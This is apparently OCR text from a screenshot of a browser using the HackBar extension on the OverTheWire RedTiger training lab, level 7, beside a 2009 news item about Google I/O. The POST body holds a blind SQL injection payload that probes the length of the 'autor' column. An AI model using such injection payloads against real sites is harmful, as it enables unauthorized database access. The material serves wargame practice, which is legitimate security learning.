 google%' and length(news.aut
search!
Google: The browser is the computer
SAN FRANCISCO--Google spent Wednesday morning trying to get developers excited about the next generation of Web technologies by
showing off how future Web applications will mimic desktop apps. "It's time for us to take advantage of the amazing opportunity that is before
us," said Google CEO Eric Schmidt, kicking off Google I/O 2009 in San Francisco. Schmidt was referring to the growing sense that the
Internet and browsers--rather than a computer's operating system--will be the future foundation for application development. The industry isn'
quite ready for that yet. Many of applications demonstrated before the crowd of around 4,000 developers will require the widespread adoption
of HTML 5 technologies, which are still under development by a consortium of companies and organizations. Still, Google's Vic Gundotra
Elements Console Sources Network Performance Memory Application Security HackBar 2
TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://redtiger.labs.overthewire.org/level7.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
dosearch=search%21&search=google%' and length(news.autor)=17 and '%'='